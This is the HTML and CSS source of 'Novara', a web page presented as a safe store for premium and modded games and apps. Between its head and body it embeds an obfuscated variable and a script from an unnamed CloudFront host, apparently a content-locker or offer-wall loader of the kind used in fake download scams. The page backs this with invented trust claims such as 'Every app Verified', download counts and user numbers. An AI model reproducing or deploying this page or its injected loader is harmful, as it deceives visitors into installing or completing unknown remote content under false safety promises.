

<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
    <meta name="description" content="Discover premium games and apps with Novara — curated, verified, and ready for your next great download." />
    <meta name="robots" content="index, follow, max-image-preview:large" />
    <meta name="theme-color" content="#f8fafc" />
    <meta name="color-scheme" content="light" />
    <link rel="canonical" href="https://novara.example/" />
    <meta property="og:type" content="website" /><meta property="og:site_name" content="Novara" />
    <meta property="og:title" content="Novara — Premium Games & Apps" /><meta property="og:description" content="Discover premium games and apps with a faster, safer marketplace experience." />
    <meta property="og:url" content="https://novara.example/" /><meta property="og:image" content="https://novara.example/icon.svg" />
    <meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Novara — Premium Games & Apps" /><meta name="twitter:description" content="Premium games and apps, curated for your next discovery." />
    <link rel="icon" href="icon.svg" type="image/svg+xml" /><link rel="apple-touch-icon" href="icon.svg" /><link rel="manifest" href="manifest.json" />
    <title>Novara — Premium Games & Apps</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700;800&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles.css" />
  </head>
  <script type="text/javascript">
    var MRNKd_jSG_aGeBPc={"it":4517053,"key":"b3b05"};
</script>
<script src="https://d1g1lhd4vferpn.cloudfront.net/6006240.js"></script>
  <body>
    <a class="skip-link" href="#top">Skip to content</a>
    <div class="page-glow glow-blue" aria-hidden="true"></div>
    <div class="page-glow glow-orange" aria-hidden="true"></div>

    <header class="site-header" id="site-header">
      <div class="header-inner">
        <a class="brand" href="#top" aria-label="Novara home">
          <span class="brand-mark"><i></i><i></i><i></i></span>
          <span>novara</span>
        </a>

        <form class="search" role="search">
          <label class="sr-only" for="search-input">Search games and apps</label>
          <svg viewBox="0 0 24 24" aria-hidden="true"><path d="m21 21-4.35-4.35m2.35-5.15a7.5 7.5 0 1 1-15 0 7.5 7.5 0 0 1 15 0Z" /></svg>
          <input id="search-input" type="search" placeholder="Search games and apps..." />
          <kbd>⌘ K</kbd>
        </form>

        <nav class="desktop-nav" aria-label="Primary navigation">
          <a href="#games">Games</a>
          <a href="#apps">Apps</a>
          <a href="#categories">Categories</a>
        </nav>
        <a class="header-cta" href="#explore">Explore now <span>→</span></a>
        <button class="menu-toggle" type="button" aria-label="Open menu" aria-expanded="false" aria-controls="mobile-menu">
          <span></span><span></span>
        </button>
      </div>
      <nav class="mobile-menu" id="mobile-menu" aria-label="Mobile navigation">
        <a href="#games">Games</a><a href="#apps">Apps</a><a href="#categories">Categories</a><a href="#explore">Explore now</a>
      </nav>
    </header>

    <main id="top">
      <section class="hero" aria-labelledby="hero-title">
        <div class="hero-copy reveal">
          <div class="eyebrow"><span></span> The premium download destination</div>
          <h1 id="hero-title">Premium <em>Games</em><br />&amp; Apps</h1>
          <p>Download the latest premium games and applications safely and quickly.</p>

          <ul class="trust-list" aria-label="Our promises">
            <li><span class="check">✓</span> Safe Download</li>
            <li><span class="check">✓</span> Verified Apps</li>
            <li><span class="check">✓</span> Fast Install</li>
            <li><span class="check">✓</span> Updated Daily</li>
          </ul>

          <div class="hero-actions">
            <a class="button button-primary" href="#explore"><span>Install now</span><b>↓</b></a>
            <a class="button button-secondary" href="#apps">Browse apps <span>→</span></a>
          </div>
          <div class="proof"><div class="avatars"><span>J</span><span>M</span><span>A</span><span>R</span></div><p><strong>50k+</strong> happy explorers this month</p></div>
        </div>

        <div class="hero-visual reveal" aria-label="Premium app preview">
          <div class="visual-orbit orbit-one"></div><div class="visual-orbit orbit-two"></div>
          <div class="phone-shadow"></div>
          <div class="phone-wrap">
            <div class="phone">
              <div class="phone-top"><span>9:41</span><div class="dynamic-island"></div><span>◔</span></div>
              <div class="phone-content">
                <div class="phone-heading"><p>Good morning, Alex <span>👋</span></p><h2>Discover</h2><button aria-label="Notifications">♧</button></div>
                <div class="mini-search">⌕ <span>Find your next favorite</span></div>
                <div class="featured-app"><span class="app-icon game-icon">✦</span><div><small>EDITOR'S PICK</small><h3>Skybound</h3><p>Adventure · 4.9 ★</p></div><i>›</i></div>
                <div class="phone-section-title"><h3>Trending now</h3><a href="#explore">See all</a></div>
                <div class="app-row"><div class="app-icon neon-icon">N</div><div><h4>Notion</h4><p>Productivity</p></div><button>Get</button></div>
                <div class="app-row"><div class="app-icon pulse-icon">P</div><div><h4>Pulse</h4><p>Health &amp; Fitness</p></div><button>Get</button></div>
              </div>
              <div class="phone-nav"><span>⌂</span><span class="active">◇</span><span>♡</span><span>◉</span></div>
            </div>
          </div>
          <div class="float-card rating-card"><span class="float-icon star">★</span><div><small>Top rated</small><strong>4.9 <span>/ 5.0</span></strong></div></div>
          <div class="float-card trend-card"><span class="float-icon flame">♨</span><div><small>Rising fast</small><strong>Trending</strong></div></div>
          <div class="float-card verified-card"><span class="float-icon verified">✓</span><div><small>Every app</small><strong>Verified</strong></div></div>
          <div class="downloads-card"><span>↓</span><div><strong>12M+</strong><small>downloads</small></div></div>
        </div>
      </section>

      <section class="marketplace" id="explore" aria-labelledby="marketplace-title">
        <div class="marketplace-intro reveal">
          <div><span class="section-kicker">CURATED FOR YOU</span><h2 id="marketplace-title">Find your next favorite</h2><p>Premium apps and games, selected for every moment.</p></div>
          <div class="category-filters" id="category-filters" aria-label="Filter apps by category"></div>
        </div>
        <div id="catalog-sections" aria-live="polite"></div>
      </section>
      <section class="trust-section reveal" aria-labelledby="trust-title"><div class="trust-intro"><span class="section-kicker">WHY NOVARA</span><h2 id="trust-title">A marketplace built around trust</h2><p>Every detail is designed to make discovering and installing feel effortless.</p></div><div class="trust-grid"><article><span>✓</span><h3>Verified Apps</h3><p>Every release is reviewed before it reaches you.</p></article><article><span>↻</span><h3>Regular Updates</h3><p>Fresh releases and improvements, every day.</p></article><article><span>ϟ</span><h3>Optimized Performance</h3><p>Curated to run smoothly on your device.</p></article><article><span>✦</span><h3>Modern Interface</h3><p>A clean experience that simply feels better.</p></article><article><span>↓</span><h3>Fast Installation</h3><p>Get from discovery to download without friction.</p></article></div></section>
      <section class="faq-section reveal" aria-labelledby="faq-title"><div><span class="section-kicker">SUPPORT</span><h2 id="faq-title">Questions, answered.</h2><p>Everything you need to know about your Novara experience.</p></div><div class="faq-list"><article class="faq-item"><button type="button" aria-expanded="false">Is this app safe?<span>+</span></button><div><p>Yes. Apps marked Verified go through our release and publisher review process before being featured.</p></div></article><article class="faq-item"><button type="button" aria-expanded="false">How do I install an app?<span>+</span></button><div><p>Select Install Now. Your device will guide you through the remaining approved installation steps.</p></div></article><article class="faq-item"><button type="button" aria-expanded="false">How often is it updated?<span>+</span></button><div><p>Our catalogue is refreshed daily with noteworthy releases and improvements.</p></div></article></div></section>
    </main>
    <footer class="site-footer"><div class="footer-inner"><a class="brand" href="#top" aria-label="Novara home"><span class="brand-mark"><i></i><i></i><i></i></span><span>novara</span></a><p>Better discoveries for every device.</p><div class="footer-links"><div><strong>Explore</strong><button type="button">Games</button><button type="button">Apps</button><button type="button">Categories</button></div><div><strong>Support</strong><button type="button">Help center</button><button type="button">Contact</button><button type="button">FAQ</button></div><div><strong>Legal</strong><button type="button">Privacy policy</button><button type="button">Terms of use</button></div></div></div><div class="footer-bottom"><span>© 2026 Novara. Crafted for discovery.</span><div aria-label="Social links"><button type="button" aria-label="X">𝕏</button><button type="button" aria-label="Instagram">◎</button><button type="button" aria-label="YouTube">▷</button></div></div></footer>

    
  </body>
  
</html>
</file>

<file: offline.html>
<!doctype html><html lang="en"><meta charset="utf-8"><meta name="viewport" content="width=device-width,initial-scale=1"><meta name="theme-color" content="#f8fafc"><title>Novara is offline</title><style>body{margin:0;min-height:100vh;display:grid;place-items:center;background:#f8fafc;color:#1c2b44;font:16px system-ui,sans-serif}.card{max-width:330px;padding:32px;text-align:center;border:1px solid #e0e8f3;border-radius:24px;background:#fff;box-shadow:0 16px 40px #23446b12}.mark{display:grid;place-items:center;width:50px;height:50px;margin:auto;border-radius:16px;background:linear-gradient(135deg,#ff9b45,#ed5d19);color:#fff;font-weight:800;font-size:24px}h1{margin:18px 0 8px;font-size:22px}p{margin:0;color:#728096;font-size:14px;line-height:1.6}button{margin-top:22px;padding:10px 15px;border:0;border-radius:10px;background:#f16a21;color:#fff;font-weight:700;cursor:pointer}</style><main class="card"><div class="mark">N</div><h1>You’re offline</h1><p>Reconnect to continue discovering premium apps and games.</p><button onclick="location.reload()">Try again</button></main></html>
</file>
<file: styles.css>
:root { --ink:#1c2b44; --muted:#6e7b91; --orange:#ff7b22; --orange-dark:#ee5e14; --blue:#477fff; --glass:rgba(255,255,255,.57); }
* { box-sizing:border-box; }
html { scroll-behavior:smooth; }
body { margin:0; min-width:320px; color:var(--ink); font-family:Poppins,Arial,sans-serif; background:linear-gradient(118deg,#fff 0%,#f8fbff 48%,#fff9f2 100%); overflow-x:hidden; }
.skip-link{position:fixed;z-index:100;top:10px;left:10px;padding:10px 14px;border-radius:10px;background:#1c2b44;color:#fff;font-size:12px;font-weight:700;transform:translateY(-160%);transition:transform .2s}.skip-link:focus{transform:translateY(0)}
:focus-visible{outline:3px solid rgba(71,127,255,.48);outline-offset:3px}.button,.header-cta,.filter-button,.install-button,.detail-install{min-height:42px}.app-card,.trust-grid article,.faq-item{content-visibility:auto;contain-intrinsic-size:auto 230px}@media (prefers-reduced-motion:reduce){*,*::before,*::after{scroll-behavior:auto!important;animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important}}
a { color:inherit; text-decoration:none; } button,input { font:inherit; }
.sr-only { position:absolute; width:1px; height:1px; padding:0; margin:-1px; overflow:hidden; clip:rect(0,0,0,0); white-space:nowrap; border:0; }
.page-glow { position:fixed; z-index:-1; width:42vw; height:42vw; border-radius:50%; filter:blur(78px); opacity:.37; pointer-events:none; }
.glow-blue { background:#c6e6ff; top:10%; right:-14%; }.glow-orange { background:#ffd9b8; bottom:-23%; left:-14%; }
.site-header { position:sticky; top:0; z-index:20; height:72px; transition:background .35s,box-shadow .35s,border-color .35s; border-bottom:1px solid transparent; }
.site-header.scrolled { background:rgba(255,255,255,.69); backdrop-filter:blur(18px); -webkit-backdrop-filter:blur(18px); box-shadow:0 10px 35px rgba(52,78,112,.08); border-color:rgba(255,255,255,.75); }
.header-inner { max-width:1250px; height:72px; margin:auto; padding:0 28px; display:flex; align-items:center; gap:28px; }
.brand { display:flex; align-items:center; gap:9px; flex:none; font-size:22px; font-weight:800; letter-spacing:-1px; }.brand-mark { display:flex; align-items:end; gap:3px; width:27px; height:25px; }.brand-mark i { width:7px; background:linear-gradient(180deg,#ff983e,#ff6820); border-radius:4px; transform:skewY(-17deg); }.brand-mark i:nth-child(1){height:13px}.brand-mark i:nth-child(2){height:21px}.brand-mark i:nth-child(3){height:17px}
.search { height:42px; max-width:340px; flex:1; margin-left:auto; display:flex; align-items:center; gap:9px; padding:0 11px; border:1px solid rgba(186,201,220,.58); border-radius:13px; background:rgba(255,255,255,.5); color:#8a98ac; transition:.25s; }.search:focus-within{border-color:#8eade4; background:#fff; box-shadow:0 5px 18px rgba(71,127,255,.12)}.search svg{width:17px; fill:none; stroke:currentColor;stroke-width:1.8}.search input{min-width:0; flex:1; outline:0; border:0; background:transparent; font-size:12px; color:var(--ink)}.search input::placeholder{color:#98a4b5}.search kbd{padding:2px 5px; border:1px solid #d9e0ea;border-radius:5px;font-size:9px;color:#9aa6b8;background:#fff}
.desktop-nav { display:flex; gap:23px; font-size:12px; font-weight:600; color:#63728a; }.desktop-nav a{transition:color .2s}.desktop-nav a:hover{color:var(--orange)}.header-cta { padding:10px 15px; flex:none; border-radius:10px; background:#fff; box-shadow:0 5px 16px rgba(41,63,94,.08); color:#3d506b; font-size:11px; font-weight:700; transition:.25s; }.header-cta:hover{transform:translateY(-2px); color:var(--orange)}.header-cta span{margin-left:5px;color:var(--orange);font-size:15px}.menu-toggle,.mobile-menu{display:none}
.hero { max-width:1250px; min-height:calc(100vh - 72px); margin:auto; padding:70px 44px 55px; display:grid; grid-template-columns:minmax(0,1fr) minmax(420px,.94fr); align-items:center; gap:55px; }
.eyebrow { display:inline-flex; align-items:center; gap:8px; color:#657c9d; font-size:11px; font-weight:700; letter-spacing:.7px; text-transform:uppercase; }.eyebrow span{width:21px;height:1px;background:var(--orange)}
h1 { margin:18px 0 17px; color:#182b49; font-size:clamp(48px,5.4vw,76px); font-weight:800; letter-spacing:-3.5px; line-height:1.08; }.hero-copy h1 em{font-style:normal;background:linear-gradient(100deg,#ff8b36,#f05c18);-webkit-background-clip:text;background-clip:text;color:transparent}.hero-copy>p{max-width:500px;margin:0;color:var(--muted);font-size:16px;line-height:1.8}
.trust-list { display:grid; grid-template-columns:repeat(2,max-content); gap:12px 23px; padding:0; margin:27px 0 31px; list-style:none; font-size:12px; font-weight:600; color:#526279; }.check{display:inline-grid;place-items:center;width:18px;height:18px;margin-right:6px;border-radius:50%;background:#e9f8ef;color:#28a65e;font-size:11px}
.hero-actions { display:flex; flex-wrap:wrap; gap:13px; }.button{position:relative;overflow:hidden;display:inline-flex;align-items:center;justify-content:center;gap:18px;height:54px;padding:0 22px;border-radius:13px;font-size:13px;font-weight:700;transition:transform .25s,box-shadow .25s}.button:hover{transform:translateY(-3px)}.button-primary{min-width:162px;color:#fff;background:linear-gradient(125deg,#ff963f,#f05d18);box-shadow:0 11px 25px rgba(241,104,28,.3)}.button-primary b{font-size:20px;font-weight:400}.button-secondary{min-width:144px;border:1px solid #dfe7f2;background:rgba(255,255,255,.55);color:#53637b}.button-secondary span{color:var(--orange);font-size:18px}.button-primary::after{content:"";position:absolute;width:20px;height:20px;border-radius:50%;background:rgba(255,255,255,.42);transform:scale(0);opacity:0}.button-primary.ripple::after{animation:ripple .55s ease-out}@keyframes ripple{to{transform:scale(12);opacity:0}}
.proof{display:flex;align-items:center;gap:11px;margin-top:33px}.avatars{display:flex}.avatars span{display:grid;place-items:center;width:27px;height:27px;margin-left:-6px;border:2px solid #fff;border-radius:50%;font-size:8px;font-weight:700;color:#fff;background:linear-gradient(130deg,#fbb56a,#d95d4a)}.avatars span:nth-child(2){background:linear-gradient(130deg,#6cadde,#7665b5)}.avatars span:nth-child(3){background:linear-gradient(130deg,#92c8a0,#458a8f)}.avatars span:nth-child(4){background:#f0a065}.proof p{margin:0;font-size:10px;color:#78869a}.proof strong{color:#344660}
.hero-visual { position:relative; height:550px; min-width:0; display:grid; place-items:center; }.visual-orbit{position:absolute;border:1px solid rgba(146,180,223,.24);border-radius:50%}.orbit-one{width:430px;height:430px}.orbit-two{width:530px;height:530px;border-style:dashed}.phone-shadow{position:absolute;width:210px;height:30px;bottom:19px;border-radius:50%;background:#9db6d2;filter:blur(20px);opacity:.28}.phone-wrap{position:relative;z-index:2;animation:float 5s ease-in-out infinite}.phone{width:242px;height:490px;padding:7px;border:7px solid #202e42;border-radius:36px;background:#f9fbff;box-shadow:0 26px 48px rgba(35,61,94,.23),inset 0 0 0 1px #59677c;overflow:hidden}.phone-top{height:29px;display:flex;align-items:center;justify-content:space-between;padding:0 9px;font-size:8px;font-weight:700;color:#233047}.dynamic-island{position:absolute;top:11px;left:50%;width:65px;height:16px;border-radius:10px;background:#172335;transform:translateX(-50%)}.phone-content{padding:6px 10px}.phone-heading{position:relative}.phone-heading p{margin:0;color:#62728a;font-size:8px}.phone-heading h2{margin:0;color:#1d2d47;font-size:22px;letter-spacing:-1px}.phone-heading button{position:absolute;right:0;bottom:1px;border:0;border-radius:50%;width:24px;height:24px;background:#eef3fc;color:#3e71e3;font-size:13px}.mini-search{display:flex;gap:7px;align-items:center;height:27px;margin:11px 0;padding:0 8px;border-radius:8px;background:#eef3f9;color:#97a4b6;font-size:8px}.featured-app{height:94px;display:flex;align-items:center;gap:9px;padding:11px;border-radius:13px;color:white;background:linear-gradient(135deg,#5966e6,#8b75ee);box-shadow:0 10px 16px rgba(103,92,224,.24)}.app-icon{display:grid;place-items:center;flex:none;width:38px;height:38px;border-radius:11px;color:#fff;font-size:18px;font-weight:700}.game-icon{background:linear-gradient(135deg,#ffb55b,#fb6d4f)}.featured-app small{font-size:6px;letter-spacing:.7px;opacity:.77}.featured-app h3{margin:1px 0;font-size:14px;line-height:1}.featured-app p{margin:3px 0 0;font-size:7px;opacity:.85}.featured-app i{margin-left:auto;font-size:19px;font-style:normal}.phone-section-title{display:flex;justify-content:space-between;align-items:center;margin:15px 0 7px}.phone-section-title h3{margin:0;font-size:10px}.phone-section-title a{font-size:7px;color:#4b7bef;font-weight:700}.app-row{display:flex;align-items:center;gap:8px;margin:8px 0}.neon-icon{background:linear-gradient(135deg,#1f2838,#0c0f17)}.pulse-icon{background:linear-gradient(135deg,#fc708a,#fead72)}.app-row h4{margin:0;font-size:9px}.app-row p{margin:1px 0;font-size:7px;color:#8491a2}.app-row button{margin-left:auto;padding:4px 8px;border:0;border-radius:5px;background:#eaf1ff;color:#477bf1;font-size:7px;font-weight:700}.phone-nav{position:absolute;bottom:7px;left:7px;right:7px;display:flex;justify-content:space-around;padding:6px 10px;border-radius:15px;background:#fff;color:#91a0b5;font-size:14px}.phone-nav .active{color:#527cf0}@keyframes float{50%{transform:translateY(-13px)}}
.float-card,.downloads-card{position:absolute;z-index:3;display:flex;align-items:center;gap:9px;padding:10px 13px;border:1px solid rgba(255,255,255,.86);border-radius:13px;background:rgba(255,255,255,.73);box-shadow:0 12px 30px rgba(50,74,104,.13);backdrop-filter:blur(12px);-webkit-backdrop-filter:blur(12px);animation:card-float 4.3s ease-in-out infinite}.float-card small,.downloads-card small{display:block;color:#8a97a9;font-size:8px}.float-card strong,.downloads-card strong{display:block;color:#2d3e58;font-size:12px}.rating-card{top:78px;left:1%}.trend-card{top:178px;right:1%;animation-delay:-1.4s}.verified-card{bottom:80px;left:4%;animation-delay:-2.2s}.downloads-card{right:1%;bottom:64px;animation:card-float 4s ease-in-out infinite -1s}.float-icon{display:grid;place-items:center;width:29px;height:29px;border-radius:9px;font-size:14px}.star{background:#fff5d9;color:#f9ae18}.flame{background:#fff0e9;color:#ff6b30}.verified{background:#e8f8ed;color:#22a964}.rating-card strong span{font-weight:500;color:#95a2b5;font-size:8px}.downloads-card>span{display:grid;place-items:center;width:28px;height:28px;border-radius:50%;background:#eaf2ff;color:#3f75ed;font-size:16px}@keyframes card-float{50%{transform:translateY(-8px)}}
.reveal{opacity:0;transform:translateY(22px);transition:opacity .75s ease,transform .75s ease}.reveal.visible{opacity:1;transform:translateY(0)}.hero-visual.reveal{transition-delay:.13s}
@media (max-width:960px){.header-inner{gap:17px;padding:0 24px}.desktop-nav{display:none}.search{max-width:none}.hero{grid-template-columns:1fr 1fr;gap:20px;padding:58px 35px}.hero-visual{transform:scale(.86);transform-origin:center}.hero-visual.reveal.visible{transform:scale(.86) translateY(0)}h1{letter-spacing:-2.5px}.hero-copy>p{font-size:14px}.trust-list{gap:10px 13px;font-size:11px}}
@media (max-width:680px){.site-header{height:64px}.header-inner{height:64px;padding:0 20px}.search,.desktop-nav,.header-cta{display:none}.menu-toggle{display:flex;flex-direction:column;justify-content:center;gap:5px;width:39px;height:39px;margin-left:auto;border:1px solid #e0e7f0;border-radius:10px;background:rgba(255,255,255,.65)}.menu-toggle span{display:block;width:16px;height:1.5px;margin:0 auto;background:#394b66;transition:.25s}.menu-toggle[aria-expanded=true] span:first-child{transform:translateY(3px) rotate(45deg)}.menu-toggle[aria-expanded=true] span:last-child{transform:translateY(-3px) rotate(-45deg)}.mobile-menu{position:absolute;top:61px;right:15px;left:15px;flex-direction:column;padding:8px;border:1px solid rgba(220,228,240,.9);border-radius:14px;background:rgba(255,255,255,.89);box-shadow:0 16px 32px rgba(46,66,94,.13);backdrop-filter:blur(18px)}.mobile-menu.open{display:flex}.mobile-menu a{padding:10px 12px;border-radius:8px;font-size:13px;font-weight:600;color:#58677d}.mobile-menu a:hover{background:#f3f7ff;color:var(--orange)}.hero{display:flex;flex-direction:column;min-height:auto;padding:60px 24px 28px;gap:10px;text-align:center}.eyebrow{font-size:9px}.hero-copy>p{margin:auto;font-size:14px}.trust-list{justify-content:center;text-align:left;margin:25px auto 29px}.hero-actions{justify-content:center}.proof{justify-content:center}.hero-visual{height:430px;width:100%;margin-top:10px;transform:scale(.71);transform-origin:top center;margin-bottom:-105px}.hero-visual.reveal.visible{transform:scale(.71) translateY(0)}.orbit-one{width:400px;height:400px}.orbit-two{width:500px;height:500px}.phone{width:242px;height:490px}h1{margin:16px 0;font-size:48px;line-height:1.1;letter-spacing:-2.5px}}
@media (max-width:380px){.hero{padding-inline:18px}h1{font-size:43px}.trust-list{grid-template-columns:1fr 1fr;gap:10px;font-size:10px}.button{height:50px;padding:0 17px}.hero-visual{transform:scale(.63);margin-bottom:-139px}.hero-visual.reveal.visible{transform:scale(.63) translateY(0)}}

/* Marketplace — intentionally separated from the header and hero styles above. */
.marketplace{max-width:1250px;margin:0 auto;padding:58px 44px 95px}.marketplace-intro{display:flex;align-items:end;justify-content:space-between;gap:24px;padding-bottom:28px}.section-kicker{display:block;margin-bottom:7px;color:var(--orange);font-size:10px;font-weight:700;letter-spacing:1.1px}.marketplace-intro h2{margin:0;color:#1c2d49;font-size:30px;letter-spacing:-1.3px}.marketplace-intro p{margin:5px 0 0;color:#7b899d;font-size:12px}.category-filters{display:flex;flex-wrap:wrap;justify-content:flex-end;gap:8px}.filter-button{border:1px solid #dde5f0;border-radius:20px;padding:8px 13px;background:rgba(255,255,255,.63);color:#65748b;font-size:10px;font-weight:700;cursor:pointer;transition:.25s}.filter-button:hover,.filter-button.active{border-color:#ff8c42;background:#fff3e9;color:#ed641e;box-shadow:0 5px 14px rgba(247,118,35,.12)}
.catalog-section{margin:0 0 53px}.catalog-heading{display:flex;align-items:end;justify-content:space-between;margin-bottom:18px}.catalog-heading h3{margin:0;color:#243653;font-size:19px;letter-spacing:-.6px}.catalog-heading p{margin:3px 0 0;color:#8592a5;font-size:11px}.view-all{border:0;background:transparent;color:#f27128;font-size:11px;font-weight:700;cursor:pointer;transition:transform .2s}.view-all:hover{transform:translateX(3px)}.app-grid{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));gap:17px}.app-card{position:relative;min-width:0;padding:17px;border:1px solid rgba(220,229,241,.75);border-radius:20px;background:var(--glass);box-shadow:0 10px 25px rgba(50,76,110,.07);backdrop-filter:blur(13px);-webkit-backdrop-filter:blur(13px);overflow:hidden;isolation:isolate;transition:transform .3s ease,box-shadow .3s ease,border-color .3s ease}.app-card::before{content:"";position:absolute;z-index:-1;inset:-60%;background:radial-gradient(circle,rgba(115,166,255,.2),transparent 45%);opacity:0;transition:opacity .35s}.app-card:hover{z-index:1;transform:translateY(-7px) scale(1.015);border-color:rgba(169,194,235,.95);box-shadow:0 20px 38px rgba(48,82,125,.15)}.app-card:hover::before{opacity:1}.card-top{display:flex;gap:11px;align-items:flex-start}.catalog-icon{display:grid;place-items:center;flex:none;width:57px;height:57px;border-radius:16px;color:#fff;font-size:23px;font-weight:800;box-shadow:0 7px 15px rgba(52,75,112,.16);transition:transform .3s}.app-card:hover .catalog-icon{transform:scale(1.08) rotate(-3deg)}.card-main{min-width:0;flex:1}.card-name{overflow:hidden;margin:0 0 2px;color:#253652;font-size:13px;font-weight:700;line-height:1.3;text-overflow:ellipsis;white-space:nowrap}.card-description{display:-webkit-box;overflow:hidden;margin:0;color:#77869b;font-size:9px;line-height:1.55;-webkit-line-clamp:2;-webkit-box-orient:vertical}.badges{position:absolute;top:10px;right:10px;display:flex;gap:4px;max-width:52%;justify-content:flex-end;flex-wrap:wrap}.badge{padding:3px 6px;border-radius:6px;font-size:7px;font-weight:800;letter-spacing:.15px}.badge-premium{background:#fff1d5;color:#c67b00}.badge-verified{background:#e4f8ed;color:#21985c}.badge-mod{background:#efe8ff;color:#7650cc}.badge-new{background:#e5f4ff;color:#2c7cce}.badge-trending{background:#fff0e8;color:#ed6726}.badge-editors{background:#e9edff;color:#5662c9}.card-stats{display:grid;grid-template-columns:1fr 1fr;gap:7px 5px;margin:14px 0 13px;padding:10px 0;border-top:1px solid rgba(218,227,240,.7);border-bottom:1px solid rgba(218,227,240,.7)}.stat{display:flex;align-items:center;gap:4px;min-width:0;color:#7c8a9e;font-size:8px;white-space:nowrap}.stat b{color:#51617a;font-weight:600}.stat-icon{color:#f39130;font-size:10px}.category-tag{display:inline-block;max-width:91px;overflow:hidden;padding:4px 7px;border-radius:6px;background:#edf3fb;color:#61738f;font-size:8px;font-weight:600;text-overflow:ellipsis;white-space:nowrap}.install-button{position:relative;float:right;overflow:hidden;border:0;border-radius:9px;padding:7px 12px;color:#fff;background:linear-gradient(125deg,#ff963f,#f05d18);box-shadow:0 6px 12px rgba(240,100,25,.22);font-size:9px;font-weight:700;cursor:pointer;transition:transform .22s,box-shadow .22s}.install-button:hover{transform:translateY(-2px);box-shadow:0 9px 16px rgba(240,100,25,.32)}.install-button::after{content:"";position:absolute;top:50%;left:50%;width:8px;height:8px;border-radius:50%;background:rgba(255,255,255,.45);opacity:0;transform:translate(-50%,-50%) scale(1)}.install-button.ripple::after{animation:install-ripple .5s ease-out}@keyframes install-ripple{to{opacity:0;transform:translate(-50%,-50%) scale(13)}}
.skeleton-card{height:220px;border-radius:20px;background:rgba(255,255,255,.5);overflow:hidden}.skeleton-card::after{content:"";display:block;width:38%;height:100%;background:linear-gradient(90deg,transparent,rgba(255,255,255,.75),transparent);transform:translateX(-100%);animation:shimmer 1.2s infinite}.skeleton-card::before{content:"";position:absolute;top:17px;left:17px;width:57px;height:57px;border-radius:16px;background:#e7edf6;box-shadow:74px 3px 0 -17px #e7edf6,74px 20px 0 -22px #e7edf6,0 84px 0 9px #e7edf6,0 113px 0 9px #e7edf6}@keyframes shimmer{to{transform:translateX(300%)}}.catalog-section.loaded .app-grid{animation:cards-in .55s ease both}@keyframes cards-in{from{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0)}}.empty-state{grid-column:1/-1;padding:45px;border:1px dashed #d4dfef;border-radius:20px;text-align:center;color:#718097;font-size:13px;background:rgba(255,255,255,.35)}
@media(max-width:960px){.marketplace{padding:44px 35px 75px}.app-grid{grid-template-columns:repeat(2,minmax(0,1fr));gap:15px}}@media(max-width:680px){.marketplace{padding:37px 20px 60px}.marketplace-intro{display:block;padding-bottom:23px}.marketplace-intro h2{font-size:25px}.category-filters{justify-content:flex-start;margin-top:18px;flex-wrap:nowrap;overflow:auto;padding:2px 1px 6px}.filter-button{flex:none}.catalog-section{margin-bottom:38px}.catalog-heading{align-items:center}.catalog-heading h3{font-size:17px}.app-grid{display:flex;gap:13px;overflow-x:auto;scroll-snap-type:x mandatory;padding:2px 1px 12px;scrollbar-width:none}.app-grid::-webkit-scrollbar{display:none}.app-card{flex:0 0 257px;scroll-snap-align:start}.empty-state{flex:0 0 100%}.skeleton-card{flex:0 0 257px}}

/* App details system */
body.modal-open{overflow:hidden}.details-modal,.install-flow{position:fixed;z-index:50;inset:0;display:grid;place-items:center;padding:22px;visibility:hidden;opacity:0;transition:opacity .28s,visibility .28s}.details-modal.open,.install-flow.open{visibility:visible;opacity:1}.details-backdrop{position:absolute;inset:0;background:rgba(22,39,65,.27);backdrop-filter:blur(13px);-webkit-backdrop-filter:blur(13px)}.details-panel{position:relative;width:min(1060px,100%);max-height:calc(100vh - 44px);overflow:auto;border:1px solid rgba(255,255,255,.82);border-radius:26px;background:linear-gradient(135deg,rgba(255,255,255,.97),rgba(245,250,255,.95));box-shadow:0 30px 80px rgba(20,41,70,.28);transform:translateY(18px) scale(.98);transition:transform .35s cubic-bezier(.2,.8,.2,1);scrollbar-width:thin}.details-modal.open .details-panel{transform:translateY(0) scale(1)}.details-content{padding:42px 46px 46px}.details-close{position:absolute;z-index:3;top:15px;right:17px;width:34px;height:34px;border:0;border-radius:50%;background:#edf2f9;color:#52617a;font-size:24px;line-height:1;cursor:pointer;transition:.2s}.details-close:hover{background:#ffece2;color:#e95e1b;transform:rotate(90deg)}.detail-hero{display:flex;align-items:center;gap:18px;padding:3px 43px 28px 0;border-bottom:1px solid #e3eaf3}.detail-icon{display:grid;place-items:center;flex:none;width:94px;height:94px;border-radius:25px;color:#fff;font-size:39px;font-weight:800;box-shadow:0 15px 26px rgba(56,84,125,.22)}.detail-head{min-width:0;flex:1}.detail-badges{display:flex;gap:5px;margin-bottom:5px}.detail-head h2{margin:0;color:#1d304d;font-size:28px;letter-spacing:-1px}.detail-head>p{margin:3px 0 8px;color:#7b899d;font-size:11px}.detail-head>p strong{color:#536e95}.detail-highlights{display:flex;flex-wrap:wrap;gap:11px;color:#718098;font-size:10px}.detail-highlights span:first-child{color:#e88d20}.detail-highlights b{color:#495b76}.detail-install{position:relative;overflow:hidden;flex:none;padding:14px 18px;border:0;border-radius:12px;color:#fff;background:linear-gradient(130deg,#ff9941,#ef5a17);box-shadow:0 12px 22px rgba(240,100,25,.25);font-size:12px;font-weight:700;cursor:pointer;transition:.25s}.detail-install:hover{transform:translateY(-3px);box-shadow:0 17px 25px rgba(240,100,25,.32)}.detail-install span{font-size:17px;margin-left:8px}.gallery{margin:28px 0}.gallery-preview{position:relative;overflow:hidden;border-radius:19px;background:#e7effc;aspect-ratio:1.8}.gallery-preview>img{width:100%;height:100%;object-fit:cover;display:block;transform:scale(1.01);transition:opacity .13s,transform .45s}.gallery-preview>img.changing{opacity:.35;transform:scale(1.06)}.gallery-arrow{display:grid;place-items:center;border:0;border-radius:50%;width:32px;height:32px;background:rgba(255,255,255,.91);box-shadow:0 5px 15px rgba(25,51,85,.16);color:#3e5271;font-size:21px;cursor:pointer}.gallery-preview 